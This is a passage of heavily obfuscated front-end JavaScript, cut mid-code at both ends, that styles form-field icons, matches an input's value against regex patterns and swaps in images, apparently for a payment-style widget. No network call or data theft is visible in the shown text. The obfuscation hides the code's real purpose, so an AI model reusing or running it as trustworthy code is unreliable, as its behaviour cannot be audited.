0x2185d4._0x40eef7)+'dth:\x20none\x20'+_0x2c13a2(0x386,0x2a8,_0x2185d4._0xd7fa0,_0x2185d4._0x3b0341)+_0x2c13a2(_0x2185d4._0x46a78a,_0x2185d4._0x5a50b9,0x8e0,0x68d)+'ht:\x20none\x20!'+'important;'+'\x20margin:\x200'+_0x2c13a2(_0x2185d4._0x41a363,_0x2185d4._0x37f308,0x934,_0x2185d4._0x12869a)+_0x2c13a2(0x848,0x429,_0x2185d4._0x4b7660,0x4e1)+_0x313b78(_0x2185d4._0x575d08,0x974,_0x2185d4._0x270852,0x54f)+'tant;\x20bord'+_0x313b78(_0x2185d4._0x5e3de2,0x518,_0x2185d4._0xe49f96,_0x2185d4._0x22acb6)+_0x313b78(0x879,_0x2185d4._0xc70ad,0x39d,0x9a9)+_0x313b78(_0x2185d4._0x543a67,0x98d,0x8c2,0x37f)+_0x313b78(0x463,0xcf2,0x910,0xb63)+'ant;\x20flex:'+_0x2c13a2(_0x2185d4._0x82bcee,_0x2185d4._0x256ca2,0x28c,_0x2185d4._0x44befe)+'ortant;\x20or'+_0x2c13a2(0x3bd,0x4a2,_0x2185d4._0x13a554,0x888)+'portant;\x20a'+_0x313b78(0x5e6,-0x323,0x163,0x6c0)+_0x313b78(0x524,0x293,_0x2185d4._0xbb7129,_0x2185d4._0x52934e)+_0x2c13a2(0x95c,0xf01,0x559,_0x2185d4._0xef6111)),_0x4d3e3a[_0x313b78(_0x2185d4._0x2c8e7a,0x65c,0x17a,_0x2185d4._0x2610c7)]['isFieldIco'+'n']=_0x50c6e4[_0x2c13a2(_0x2185d4._0x25e2c7,0x14b,0x4c,_0x2185d4._0x3cc69d)],_0x4d3e3a[_0x2c13a2(_0x2185d4._0x21ad95,0x8e,0x96b,_0x2185d4._0x589b83)][_0x2c13a2(0x714,_0x2185d4._0x2930a9,0x9c3,_0x2185d4._0x1aecf2)]=_0x50c6e4[_0x2c13a2(_0x2185d4._0x3b32a5,_0x2185d4._0x52c5b1,_0x2185d4._0x5a2584,_0x2185d4._0x3e89de)];_0x78a3a[_0x2c13a2(_0x2185d4._0x1900b6,0x136a,_0x2185d4._0x52628f,_0x2185d4._0x388319)][_0x2c13a2(_0x2185d4._0x593e7,0x20,_0x2185d4._0x3f6585,_0x2185d4._0x253310)](_0x50c6e4[_0x2c13a2(0xf38,0x14ac,0x14fe,_0x2185d4._0x2785bb)])&&(_0x176017[_0x313b78(_0x2185d4._0x12bb7d,_0x2185d4._0x3ad49b,0xa5b,0x3e2)]&&console[_0x313b78(-_0x2185d4._0x2d875f,-0x34c,_0x2185d4._0x3faab7,_0x2185d4._0x1ce43c)](_0x50c6e4[_0x313b78(0x3b8,-_0x2185d4._0x1007cd,-_0x2185d4._0x50a573,-0x27)]),_0x4d9106[_0x2c13a2(0x992,0x8d2,0x4a3,0x58f)][_0x313b78(0xdc7,0x36a,0x7b8,0xa0c)]=_0x50c6e4[_0x2c13a2(0x8ea,_0x2185d4._0x19c6aa,0x447,_0x2185d4._0x53efeb)],_0x4d3e3a[_0x2c13a2(_0x2185d4._0x3f6b42,0x4fb,0x57d,0xb58)][_0x2c13a2(0xd31,_0x2185d4._0x3f6db6,0x1154,0x93d)]=_0x50c6e4[_0x313b78(_0x2185d4._0x57c7d9,0x349,_0x2185d4._0xd308bb,_0x2185d4._0x4b01c2)],_0x4d3e3a[_0x313b78(_0x2185d4._0x52b986,0x39a,0x4b9,-_0x2185d4._0x134294)][_0x2c13a2(_0x2185d4._0x3fad72,0xbc9,_0x2185d4._0x5a0a05,_0x2185d4._0x3ef6ed)]=_0x50c6e4[_0x313b78(-_0x2185d4._0x216729,0x45b,0xb7,-_0x2185d4._0x1f8e81)]);_0x11042c[_0x2c13a2(0x992,0x59f,0x529,_0x2185d4._0x5dc98d)][_0x313b78(0x1eb,-0x167,-_0x2185d4._0x34263b,_0x2185d4._0x221d80)]=_0x50c6e4.CWuZj(_0x11042c[_0x2c13a2(_0x2185d4._0x3f6b42,_0x2185d4._0x4cd3f1,_0x2185d4._0xf48918,0x851)][_0x2c13a2(0x4bd,0xab5,0x895,0x359)]||'',_0x50c6e4[_0x313b78(_0x2185d4._0x5c8945,0xd99,0x8f0,_0x2185d4._0x5ac85f)]);const _0x30c7a0=_0x50c6e4.CWuZj(_0x50c6e4[_0x2c13a2(_0x2185d4._0x207156,_0x2185d4._0x30e04f,0x2cf,_0x2185d4._0x5d9b17)](_0x50c6e4[_0x313b78(0x4cd,0x2fd,_0x2185d4._0x53b881,_0x2185d4._0x39cbbe)](parseInt(_0x1e2a13),_0x50c6e4[_0x313b78(-_0x2185d4._0x1dcc96,_0x2185d4._0x3a791e,_0x2185d4._0xe399a1,_0x2185d4._0x54096a)](parseInt,_0x52cda7)),0x1d84+0xbe9*0x1+-0x49*0x91),'px');_0x50c6e4[_0x2c13a2(_0x2185d4._0x5d9b17,_0x2185d4._0x2a5193,0x8dc,-0x288)](_0x138e31,_0x50c6e4.gAoaG)?_0x11042c.style[_0x313b78(0x342,0x4e8,0x6fd,0x36a)+'t']=_0x50c6e4[_0x313b78(0xb28,0xa9e,_0x2185d4._0x1958d8,0xe59)](_0x30c7a0,_0x50c6e4.BaYIJ):_0x11042c[_0x2c13a2(_0x2185d4._0x3f6b42,0x8d7,_0x2185d4._0x4ecf57,0x85a)][_0x2c13a2(0x405,-0x158,_0x2185d4._0x8c323b,_0x2185d4._0x21ffb7)+'ht']=_0x50c6e4[_0x313b78(_0x2185d4._0x3e36c2,0xe27,_0x2185d4._0x61bbd2,0xbb7)](_0x30c7a0,_0x50c6e4[_0x313b78(_0x2185d4._0x5d7a1f,_0x2185d4._0x3a41f9,0x84f,0x4b3)]);_0x4d9106[_0x2c13a2(0xae9,0x9c7,0xf83,0xfb7)+'d'](_0x4d3e3a);if(_0x5543b3&&_0x5543b3.trim()){if(_0x5543b3[_0x2c13a2(_0x2185d4._0x39c64a,0xd66,_0x2185d4._0x2ba89b,0x242)](_0x50c6e4[_0x313b78(0xc65,0xb64,_0x2185d4._0x1d3d02,0xac6)])){if(_0x50c6e4[_0x2c13a2(0xebf,0xdc6,_0x2185d4._0x1d229b,0xcae)](_0x50c6e4.brKrZ,_0x50c6e4[_0x2c13a2(0xbf8,_0x2185d4._0x1f9c57,0xd77,_0x2185d4._0xbd91d3)]))_0x4fbe83=_0x2553dd[_0x313b78(0x4e,0x8f9,0x65b,_0x2185d4._0x260efd)+_0x313b78(0x30a,0x1df,_0x2185d4._0x61ce8a,_0x2185d4._0x40c3ea)];else{_0x4d3e3a[_0x2c13a2(0x4cc,-_0x2185d4._0x2172af,0x300,-_0x2185d4._0x3b4a73)]=_0x5543b3,_0x4d3e3a.style[_0x2c13a2(0x5a9,0x5e4,0x400,_0x2185d4._0x78bc7)+'y'](_0x50c6e4.RWgze,_0x50c6e4[_0x2c13a2(0xe3e,_0x2185d4._0x219971,0x81f,_0x2185d4._0x451bee)],_0x50c6e4.kkniv);if(_0x176017[_0x2c13a2(0xf34,0x14a1,0x14df,0x1156)]){if(_0x50c6e4[_0x2c13a2(0x2ce,_0x2185d4._0x2c132c,0x96,_0x2185d4._0x5b8d4d)](_0x50c6e4.AMtwV,_0x2c13a2(_0x2185d4._0x23fe69,_0x2185d4._0x50efa3,0x548,_0x2185d4._0x343acd))){const _0x3af18c={};_0x3af18c[_0x313b78(_0x2185d4._0x501a73,_0x2185d4._0x240453,0x6a5,_0x2185d4._0x142198)]=_0x50c6e4[_0x2c13a2(0x23d,_0x2185d4._0x2cb3e3,0x47a,_0x2185d4._0x171df5)];const _0x4a3fe6=_0x3af18c;_0x50c6e4[_0x2c13a2(0xda9,_0x2185d4._0x343635,0xb5f,_0x2185d4._0x1b222a)](_0x56a17d,_0x277c04.body)['on'](_0x50c6e4[_0x313b78(0x352,_0x2185d4._0x15e8f0,0x889,_0x2185d4._0x1e2aac)],function(){const _0x464e3e={_0x5b6fe0:0xd4};_0x20097b.debugMode&&_0x34e7cb[_0x315411(_0x5563eb._0x19b70a,0x362,0x544,-_0x5563eb._0x33705b)](_0x4a3fe6.sUdGr);function _0x315411(_0x5199ea,_0x47f227,_0x3488cc,_0x2518a2){return _0x2c13a2(_0x3488cc- -0xe4,_0x47f227-_0x464e3e._0x5b6fe0,_0x3488cc-0x1bc,_0x47f227)}_0x497a53(_0x26ab16,0x11f5*-0x2+0x440+0x20d6)})}else console[_0x2c13a2(0x628,0xae9,0xa70,_0x2185d4._0x36b42f)](_0x50c6e4[_0x2c13a2(0xaeb,_0x2185d4._0x15a173,_0x2185d4._0x5ce3d8,_0x2185d4._0x29e0eb)],_0x5543b3)}}}else{if(_0x5543b3[_0x2c13a2(0x729,_0x2185d4._0x5d2f24,_0x2185d4._0x91a407,_0x2185d4._0x194988)](_0x50c6e4.TdrRx)||_0x5543b3[_0x2c13a2(_0x2185d4._0x39c64a,0x252,0xcea,0xbbd)](_0x50c6e4[_0x313b78(0xf,-_0x2185d4._0x125ee2,-_0x2185d4._0x3b029a,_0x2185d4._0x51eec7)])){if(_0x50c6e4[_0x313b78(0x85c,_0x2185d4._0x30bda0,_0x2185d4._0x2d77c7,_0x2185d4._0x522db4)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x230baf,0x8c1,0x819,_0x2185d4._0x4227a3)],_0x50c6e4[_0x2c13a2(0xb17,0x5cd,_0x2185d4._0x16573b,_0x2185d4._0x374edf)])){let _0x2f2420=_0x5543b3;if(_0x5543b3.startsWith(_0x50c6e4[_0x2c13a2(0x3aa,_0x2185d4._0x1391fe,-_0x2185d4._0x5134f6,0x109)])){if(_0x50c6e4[_0x313b78(_0x2185d4._0x5c9e4c,_0x2185d4._0x4751c0,0x66c,_0x2185d4._0x3e53d3)](_0x2c13a2(_0x2185d4._0x5e4ffd,0x359,_0x2185d4._0x2310db,0x20),_0x313b78(-0x1b8,0x348,-_0x2185d4._0x3a9c6c,-_0x2185d4._0x35f1eb)))return;else _0x2f2420=_0x50c6e4[_0x313b78(0x7ee,0xa41,0x741,0xb00)]+_0x5543b3+_0x50c6e4[_0x2c13a2(_0x2185d4._0x35ed3a,_0x2185d4._0x56830b,_0x2185d4._0x88771d,0x2e5)],_0x176017.debugMode&&(_0x50c6e4[_0x2c13a2(_0x2185d4._0xe40c6c,0xa49,_0x2185d4._0x1dcb5a,_0x2185d4._0x160534)]!==_0x50c6e4[_0x313b78(0xaac,0xb89,_0x2185d4._0x12c561,_0x2185d4._0x2cb02e)]?console[_0x313b78(0x4fb,-0x2e8,0x14f,_0x2185d4._0x4f6598)](_0x50c6e4[_0x313b78(0x690,0x4d8,_0x2185d4._0x1b9b59,0x6a6)]):_0x1841fa[_0x2c13a2(_0x2185d4._0x15834a,0x29d,0xb11,_0x2185d4._0x343da2)](_0x2c13a2(0xf23,0x1318,_0x2185d4._0x4844cb,_0x2185d4._0x134fe7)+_0x313b78(-_0x2185d4._0x3bcdbd,-_0x2185d4._0x490cba,-_0x2185d4._0x22d6e0,-0x52),_0x3804a0[_0x313b78(0x7fa,0x684,0x5fe,0x8fc)],'→',_0x200de3))}const _0x1e58db=document[_0x313b78(-_0x2185d4._0x5ac9c2,_0x2185d4._0x250397,_0x2185d4._0x144ffa,_0x2185d4._0x5c3a5a)+_0x2c13a2(0x643,0xa13,0x7f5,_0x2185d4._0x28676e)](_0x50c6e4[_0x313b78(0x89d,0x32b,_0x2185d4._0x4dd64d,0x82c)]);_0x1e58db[_0x313b78(0x83f,0x1da,0x25d,_0x2185d4._0x5a5364)]=_0x2c13a2(0x991,_0x2185d4._0x2ad53f,0xad5,0x457)+_0x2c13a2(_0x2185d4._0x3e26a6,0xa72,_0x2185d4._0x3fc187,_0x2185d4._0x36b72f),_0x1e58db[_0x2c13a2(_0x2185d4._0x45b760,_0x2185d4._0x1a10cc,0x8cb,_0x2185d4._0xdd6a69)]=_0x2f2420;let _0x1220da=_0x14a5fd,_0x1a7be1=_0x2575ec;if(_0x1355be===_0x50c6e4[_0x313b78(0x475,-_0x2185d4._0x749379,_0x2185d4._0x14ad77,_0x2185d4._0x484227)]&&_0x111f14){const _0x30239e=_0x50c6e4.FzGfE(parseInt,window[_0x2c13a2(0x9e6,0xccd,0xcfc,0x707)+_0x313b78(_0x2185d4._0x56d345,0x6d6,0xa18,_0x2185d4._0x13a9e0)](_0x11042c)[_0x2c13a2(_0x2185d4._0x7888d7,0x4f5,-_0x2185d4._0x5a8323,_0x2185d4._0xf2f7b8)])||-0x1109*-0x1+-0xcaf+-0x432,_0x2b2c4d=_0x50c6e4.yjJQH(parseInt,_0x1e2a13),_0x5f2976=_0x50c6e4[_0x2c13a2(_0x2185d4._0x52d916,0x22a,0x68f,0x424)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x3cdd5c,_0x2185d4._0x471fa1,_0x2185d4._0x4a09f7,0x3e9)](_0x30239e,_0x2b2c4d),-0x75a+-0xa58+-0x4*-0x46d);_0x1220da=_0x50c6e4[_0x313b78(_0x2185d4._0x17d340,_0x2185d4._0x3673b4,_0x2185d4._0x1735c3,0x860)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x18a093,0xa95,0x4e4,_0x2185d4._0x2d004e)](_0x50c6e4.eigJn,_0x5f2976),_0x50c6e4[_0x2c13a2(_0x2185d4._0x19e408,0x776,0x8d1,0x1209)]),_0x1a7be1=''}_0x1e58db[_0x2c13a2(_0x2185d4._0x3f6b42,_0x2185d4._0xeb51f9,_0x2185d4._0x134531,0xc65)][_0x2c13a2(_0x2185d4._0x44b233,0x7b7,-0xe,_0x2185d4._0x1df271)]=_0x50c6e4[_0x313b78(-0x472,-0x39c,-0x111,-_0x2185d4._0xf2c378)](_0x50c6e4[_0x313b78(0x5ef,-_0x2185d4._0x5b5f0b,-0x86,-_0x2185d4._0x6c032e)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x4c8fd6,-_0x2185d4._0x1735ea,_0x2185d4._0x41cc98,_0x2185d4._0x4c016c)](_0x50c6e4.KlyGD(_0x50c6e4[_0x2c13a2(0x5aa,_0x2185d4._0xf2c378,_0x2185d4._0x1dd2da,_0x2185d4._0x932940)](_0x50c6e4[_0x2c13a2(0xca8,0xd7d,_0x2185d4._0x19b082,0x6b2)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x5f1b86,0xad0,0xb7b,0xeaf)],_0x3ed3cf),'\x20')+_0x1220da,'\x20'),_0x1a7be1),_0x313b78(-_0x2185d4._0x5b3294,_0x2185d4._0x21dc35,-0x150,-0x10e))+_0x1e2a13,_0x50c6e4[_0x313b78(0x69b,-_0x2185d4._0x2112f8,_0x2185d4._0x206901,-_0x2185d4._0x868517)]),_0x1e58db[_0x2c13a2(0x653,0x94c,_0x2185d4._0x45096f,_0x2185d4._0x579166)][_0x2c13a2(0xcf2,0x686,_0x2185d4._0x4be6c7,0xbea)+'n']=_0x50c6e4.ZplwP,_0x1e58db[_0x313b78(0x5f8,-_0x2185d4._0x198abe,0x17a,-_0x2185d4._0x4052b2)][_0x313b78(0x733,-_0x2185d4._0x1e62fd,_0x2185d4._0x37a019,-0x123)]=_0x50c6e4[_0x2c13a2(_0x2185d4._0x3b32a5,_0x2185d4._0x48e93a,0x802,0xa90)],_0x4d3e3a['replaceWit'+'h'](_0x1e58db),_0x4d3e3a=_0x1e58db,_0x4d3e3a[_0x313b78(_0x2185d4._0x3434ac,0x5e9,0x13e,_0x2185d4._0x3e9fa3)]=!![],_0x176017.debugMode&&console[_0x2c13a2(0x628,0x909,_0x2185d4._0x4ab767,0x1f0)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x1b05c8,_0x2185d4._0x4e979f,0x6d8,0x6aa)])}else _0x312770(_0x153990,_0x13f041)}}}function _0x24cf24(_0x28cd10){const _0x5de7fc={_0x414728:0x15e,_0x2e8969:0x3b5},_0x373a0d={_0x73fd68:0x47b,_0x2a4096:0x7a},_0x4f76e0={_0x4e5928:0x209},_0x2fbbfd={'ghZCc':function(_0x56ef45,_0x8090e8){function _0x28d101(_0x163920,_0xce21b4,_0x10a9fc,_0x267036){return _0x5f49(_0xce21b4- -_0x4f76e0._0x4e5928,_0x163920)}return _0x50c6e4[_0x28d101(_0x373a0d._0x73fd68,0x22f,-_0x373a0d._0x2a4096,0x625)](_0x56ef45,_0x8090e8)}},_0x47adaf=_0x28cd10[_0x135ed7(_0x5158aa._0x527bd7,0x8df,_0x5158aa._0x1c2d90,_0x5158aa._0x3d30e0)](/\s/g,'');for(let _0x3bc937 in _0x5e6e79){if(_0x50c6e4[_0x19b5ec(0xb88,0x8f1,0xb43,0xd0f)]===_0x50c6e4[_0x135ed7(-0x300,0x315,0x357,-0x133)])_0x1bcc0e=_0x2fbbfd[_0x135ed7(_0x5158aa._0xa81c6d,_0x5158aa._0x5464ff,0xea1,_0x5158aa._0x3bfb39)](_0x2fbbfd[_0x19b5ec(0xdcb,_0x5158aa._0x1a04b4,_0x5158aa._0x52a890,0x89e)](_0x55cf3e[_0x135ed7(_0x5158aa._0x1c4122,0xaa9,0x502,-_0x5158aa._0x16942a)](0x1*-0x1816+0x4*0x4f4+-0x446*-0x1,0xc89+0x1*-0xabb+-0x1cc),'/'),_0x1c375d[_0x135ed7(-0x5e,0x307,_0x5158aa._0x403de0,0x491)](0x5*0x397+-0x2*-0x466+0xb9*-0x25,0x2636+0xb79*-0x2+0x8*-0x1e8));else{if(_0x5e6e79[_0x3bc937].test(_0x47adaf))return _0x3bc937}}function _0x135ed7(_0x27abb5,_0x3f2185,_0x4d321d,_0x5841ab){return _0x2c13a2(_0x4d321d- -0x4e,_0x3f2185-_0x5136ae._0x317f45,_0x4d321d-_0x5136ae._0x544e11,_0x27abb5)}function _0x19b5ec(_0x180a94,_0xc141d8,_0x3351c5,_0x24e766){return _0x313b78(_0x180a94-_0x5de7fc._0x414728,_0xc141d8-0x131,_0x180a94-_0x5de7fc._0x2e8969,_0xc141d8)}return null}_0x11042c[_0x313b78(-_0x2185d4._0x3ba597,-0x101,0xc6,-0x41b)+_0x2c13a2(0x940,0x8bf,_0x2185d4._0x500727,_0x2185d4._0x7eaadb)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x544367,_0x2185d4._0x1ab9a1,_0x2185d4._0x5a305d,0x11e2)],function(){function _0x2c9047(_0x55e3a3,_0x443bb2,_0x1808a0,_0x14e0bd){return _0x2c13a2(_0x1808a0-_0x3ce41d._0x120cd2,_0x443bb2-0xd5,_0x1808a0-_0x3ce41d._0x4b35a5,_0x55e3a3)}const _0x11e39={'bFcDa':function(_0x4b8d5b,_0x5bd00a){return _0x3ac4fd.PiGIC(_0x4b8d5b,_0x5bd00a)},'IbNDj':_0x3ac4fd[_0x4b5592(_0x45b0c7._0x508605,0x613,0x73,_0x45b0c7._0x212a8c)],'ApDqX':function(_0x316362,_0x3b3e86){return _0x316362+_0x3b3e86},'RLnmD':'[data-gw-t'+_0x2c9047(_0x45b0c7._0x53c2a1,0xe5e,_0x45b0c7._0x469ead,0xde3),'FBrgI':function(_0x1600ba,_0x2fc2b7){return _0x3ac4fd.yHyuq(_0x1600ba,_0x2fc2b7)}};function _0x4b5592(_0x2ea208,_0xa517bd,_0x31c1ec,_0x438be4){return _0x313b78(_0x2ea208-0x123,_0xa517bd-0x122,_0xa517bd-0x351,_0x31c1ec)}if(_0x3ac4fd.yHyuq(_0x3ac4fd.ENIXn,_0x3ac4fd[_0x4b5592(_0x45b0c7._0x250838,_0x45b0c7._0xf337ce,0x406,0xca1)]))_0x29e265.debugMode&&_0x2b34f7[_0x4b5592(_0x45b0c7._0x370879,_0x45b0c7._0x141332,0x854,_0x45b0c7._0x29e3c9)](_0x3ac4fd[_0x2c9047(_0x45b0c7._0x362356,0x8ea,0xf6f,0x1129)](_0x3ac4fd[_0x2c9047(_0x45b0c7._0x314df6,0x354,0x620,0x455)](_0x3ac4fd[_0x4b5592(0x188,_0x45b0c7._0x24d1da,0x41c,0x40f)],_0x3ac4fd.BjASb(_0x268234[_0x4b5592(0xf9,0x479,0x360,-_0x45b0c7._0x574627)+_0x4b5592(-0x34d,_0x45b0c7._0x4f87d6,_0x45b0c7._0x50dc35,-_0x45b0c7._0x35d4ea)],0x1f81+0x1*0xa9e+-0x2637)),_0x2c9047(0x167,0x163,0x499,0xa5d))),_0x3ac4fd.YopWD(_0x4eb1e0,_0x3ac4fd[_0x2c9047(0xf0e,_0x45b0c7._0x377130,_0x45b0c7._0x30650c,_0x45b0c7._0x442f65)]);else{const _0x1b1651=_0x24cf24(this['value']);if(_0x1b1651&&_0x42b732[_0x1b1651]){if(_0x4d3e3a[_0x4b5592(0x85d,_0x45b0c7._0xc54ab,_0x45b0c7._0x12b2af,0x626)]){const _0x3a5f2b=document[_0x4b5592(0x6c1,_0x45b0c7._0x3a6412,-0x50,-_0x45b0c7._0x38b6e4)+_0x2c9047(0x214,_0x45b0c7._0xfa0f2f,0x70a,_0x45b0c7._0x591466)](_0x3ac4fd.KAkOk);_0x3a5f2b[_0x4b5592(-_0x45b0c7._0x37bf79,_0x45b0c7._0x3fa585,_0x45b0c7._0x212317,0xb59)]=_0x3ac4fd[_0x2c9047(_0x45b0c7._0x4a3d2d,_0x45b0c7._0x246639,_0x45b0c7._0x4a1afe,0xde9)];const _0x3cf71d=_0x3ac4fd[_0x4b5592(0x6d8,0x4eb,0x345,_0x45b0c7._0x20cc70)](_0x138e31,_0x3ac4fd[_0x2c9047(0x183,_0x45b0c7._0x5ee0cb,_0x45b0c7._0x520ee5,_0x45b0c7._0x5ca59e)])?_0x3ac4fd[_0x4b5592(0x983,_0x45b0c7._0x1d07ec,0xfe9,0x7b1)](_0x3ac4fd.LQWnh(_0x3ac4fd[_0x2c9047(0x1dd,0x627,0x398,0x6bb)],_0x52cda7),_0x3ac4fd[_0x4b5592(0xfff,_0x45b0c7._0xbbd5c1,_0x45b0c7._0x3440ae,_0x45b0c7._0xe9dc8)]):_0x3ac4fd.LQWnh(_0x3ac4fd[_0x4b5592(0x3c,_0x45b0c7._0x39fa99,0x3af,_0x45b0c7._0x339e9e)]+_0x52cda7,_0x3ac4fd.okPBu);let _0x5c36c9='',_0x3f8fcc='';const _0x44d911=_0x78a3a[_0x4b5592(0x1020,0xc48,0x981,0xa0d)][_0x4b5592(-_0x45b0c7._0x4fb0dd,_0x45b0c7._0x4fe6df,-0x38,0x383)]('flex');if(_0x3ac4fd.WdPNC(_0x1355be,_0x3ac4fd[_0x2c9047(0xc4e,_0x45b0c7._0x28b113,0xd4e,_0x45b0c7._0x57832c)])){if(_0x44d911){const _0x208934=_0x3ac4fd[_0x4b5592(-0x12,_0x45b0c7._0x47598b,0x8af,-_0x45b0c7._0x7f57e9)](parseInt,window[_0x4b5592(_0x45b0c7._0x25f35e,0x85e,_0x45b0c7._0x119b42,0xad4)+_0x2c9047(0xa39,0xf42,0xfb8,0x110c)](_0x11042c)[_0x4b5592(0x197,0x2aa,_0x45b0c7._0x58141f,0x51f)])||0x14*0x4b+0x10ed+-0x16a1,_0x1a1921=_0x3ac4fd.cpnaJ(parseInt,_0x1e2a13),_0x2dd150=_0x3ac4fd[_0x2c9047(0xacb,0x872,_0x45b0c7._0x3c5d31,_0x45b0c7._0x3ebb3d)](_0x208934,_0x1a1921)/(-0x44d*0x9+0xe6a+0x1*0x184d);_0x5c36c9=_0x3ac4fd[_0x2c9047(_0x45b0c7._0x4c2535,0x146e,_0x45b0c7._0x1ddca8,0x1312)](_0x3ac4fd[_0x4b5592(-0x225,_0x45b0c7._0x1cddc3,_0x45b0c7._0x347e22,-_0x45b0c7._0x282289)](_0x4b5592(_0x45b0c7._0x2b8bea,_0x45b0c7._0x468a58,0x76c,0xeb1),_0x2dd150),_0x4b5592(_0x45b0c7._0x48b85c,0xcb3,_0x45b0c7._0x49f967,0x1006)),_0x3f8fcc=''}else _0x3ac4fd[_0x4b5592(0x5d4,0x2b8,0xaa,_0x45b0c7._0x79d5ca)](_0x3ac4fd[_0x4b5592(0x42f,0x629,0x3ce,_0x45b0c7._0x5b95bd)],_0x2c9047(_0x45b0c7._0x35c366,0xad,0x467,_0x45b0c7._0x221fee))?(_0x5c36c9=_0x3ac4fd[_0x4b5592(_0x45b0c7._0x374d86,_0x45b0c7._0x3a8095,0xe74,0x95f)],_0x3f8fcc=_0x4b5592(_0x45b0c7._0x53a076,0xab6,0x563,_0x45b0c7._0x59e373)+_0x2c9047(-_0x45b0c7._0x5c5f16,-_0x45b0c7._0x1274e0,0x393,_0x45b0c7._0x1587bb)+_0x2c9047(_0x45b0c7._0x369a42,0x4e5,_0x45b0c7._0x41a799,0x595)):(_0x40cee2[_0x4b5592(_0x45b0c7._0x50e63a,_0x45b0c7._0x34c33f,0x12bf,_0x45b0c7._0x633635)](_0x22b6ea),_0x77ab99['addEventLi'+_0x4b5592(_0x45b0c7._0x855cf3,_0x45b0c7._0x553f33,0x36d,_0x45b0c7._0x434ff5)]('input',_0x37f0ea),_0x553c2d['addEventLi'+_0x2c9047(_0x45b0c7._0x96c1e7,0xa58,0xa07,0x483)]('change',_0x196784),_0x21fba3[_0x4b5592(_0x45b0c7._0x70f205,_0x45b0c7._0x161a4e,_0x45b0c7._0xcb698f,0x920)]&&_0x40d69b.log('[INFO]\x20Aut'+_0x4b5592(_0x45b0c7._0x302b8e,_0x45b0c7._0x6a4622,_0x45b0c7._0x1fd5ed,_0x45b0c7._0x2ef15d)+'ener\x20added'+_0x4b5592(_0x45b0c7._0x477ecf,0xabf,_0x45b0c7._0x13e5c8,0x952),_0x4eff1c))}else{if(_0x1355be===_0x3ac4fd.jWZpg)_0x5c36c9=_0x2c9047(0x342,_0x45b0c7._0x18ea70,0x3f0,_0x45b0c7._0xa70c05);else{if(_0x3ac4fd[_0x4b5592(_0x45b0c7._0x115483,_0x45b0c7._0x591075,0xbda,_0x45b0c7._0x271292)](_0x1355be,_0x2c9047(_0x45b0c7._0x447bbf,_0x45b0c7._0x35f199,0x980,0x426))){if(_0x3ac4fd[_0x2c9047(_0x45b0c7._0x339f5c,_0x45b0c7._0x549de1,0xf67,_0x45b0c7._0x1d49b6)](_0x3ac4fd[_0x4b5592(_0x45b0c7._0x997dd3,0xdb3,0x959,0xde0)],_0x4b5592(-0xd4,0x230,_0x45b0c7._0x14b60f,-_0x45b0c7._0x221597)))return _0x11e39.bFcDa(_0x5bcd7c,_0x11e39[_0x2c9047(_0x45b0c7._0x143553,0xc1f,_0x45b0c7._0x2d9801,_0x45b0c7._0x48803b)])+_0x3ed7dc;else _0x5c36c9=_0x3ac4fd.Gvegu}else{if(_0x3ac4fd[_0x4b5592(_0x45b0c7._0x2938c3,_0x45b0c7._0x21adc4,_0x45b0c7._0x55eec1,0xf90)](_0x1355be,_0x3ac4fd.kPAru)){if(_0x3ac4fd[_0x4b5592(0x606,0x2b8,0x77e,0x33c)](_0x3ac4fd[_0x4b5592(_0x45b0c7._0x4cfc35,_0x45b0c7._0x3af9ec,0x10bf,_0x45b0c7._0x57e4cf)],_0x3ac4fd[_0x2c9047(0xbee,0x15bf,0xf94,_0x45b0c7._0x27efa4)])){const _0x251a73=_0x3be741[_0x4b5592(_0x45b0c7._0x444a18,0xb9f,_0x45b0c7._0x3c4307,0xbdd)+_0x2c9047(0xa74,_0x45b0c7._0x314292,0x959,0x939)](_0x11e39.ApDqX(_0x11e39.RLnmD+_0x364884[_0x2c9047(_0x45b0c7._0x37c707,0x1295,0xf14,0x124e)],'\x22]'));if(_0x251a73){const _0x5907f0=_0x33bd2c[_0x2c9047(0x28c,0x95a,_0x45b0c7._0x3315e6,_0x45b0c7._0x833b3c)+_0x2c9047(_0x45b0c7._0x150093,0xa30,_0x45b0c7._0x397d73,_0x45b0c7._0xce8e05)].find(_0x56c447=>_0x56c447.id===_0x2374ee);_0x5907f0&&_0x11e39[_0x4b5592(-_0x45b0c7._0x14dd08,_0x45b0c7._0x119ddc,_0x45b0c7._0x3dc3c9,_0x45b0c7._0x9c1d7f)](_0x5907f0[_0x4b5592(-0x451,0x197,0x36e,0x2f4)],_0x4b5592(_0x45b0c7._0x37872a,0x565,_0x45b0c7._0x3cab73,_0x45b0c7._0x48b01b))&&(_0x251a73.style[_0x2c9047(0x1272,_0x45b0c7._0x4afb7e,0xe97,_0x45b0c7._0x4be0a8)]=_0x56f0de[_0x4b5592(_0x45b0c7._0x427e8f,_0x45b0c7._0x1ee387,_0x45b0c7._0x40ec65,_0x45b0c7._0x127ddb)]),_0x251a73['removeAttr'+_0x2c9047(0xb3d,0xb9f,_0x45b0c7._0x474b58,_0x45b0c7._0x3e2b9a)](_0x4b5592(_0x45b0c7._0x42b46c,_0x45b0c7._0x3f24a3,0xbf8,0x59d)+'mp-id')}_0x3a07be[_0x2c9047(0x830,0x10a0,0xac5,0xf17)](_0x299bf1)}else 